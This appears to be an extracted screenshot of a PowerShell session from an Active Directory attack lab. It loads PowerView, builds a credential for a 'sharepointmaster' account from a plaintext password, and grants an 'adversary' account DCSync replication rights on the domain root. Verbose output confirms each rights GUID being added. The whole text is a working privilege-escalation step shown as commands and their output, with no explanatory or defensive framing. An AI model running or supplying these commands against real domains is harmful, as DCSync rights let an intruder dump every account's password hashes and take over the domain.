 PS C:\Tools> . .\PowerView_dev.ps1
PS C:\Tools> $Password = ConvertTo-SecureString 'Ne in'-AsPlainText -Force
PS C:\Tools> $Cred = New-Object System.Management.Automation.PSCredential('oil\sharepointmaster', $Password)
PS C:\Tools> Add-ObjectACL -TargetIdentity "DC=oil,DC=crude,DC=corp" -PrincipalIdentity adversary -Rights DCSync -Credential $Cred -Verbose
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'oil' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://oil-dc.oil.crude.corp/DC=oil,DC=crude,DC=corp
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=adversary)(name=adversary)(displayname=adversary))))
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'oil' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://oil-dc.oil.crude.corp/DC=oil,DC=crude,DC=corp
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Extracted domain 'oil.crude.corp' from 'DC=oil,DC=crude,DC=corp'
VERBOSE: [Get-DomainSearcher] search base: LDAP://OIL-DC.OIL.CRUDE.CORP/DC=oil,DC=crude,DC=corp
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=oil,DC=crude,DC=corp)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=adversary,CN=Users,DC=oil,DC=crude,DC=corp 'DCSync' on
DC=oil,DC=crude,DC=corp
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=adversary,CN=Users,DC=oil,DC=crude,DC=corp rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=oil,DC=crude,DC=corp
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=adversary,CN=Users,DC=oil,DC=crude,DC=corp rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=oil,DC=crude,DC=corp
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=adversary,CN=Users,DC=oil,DC=crude,DC=corp rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=oil,DC=crude,DC=corp
PS C:\Tools>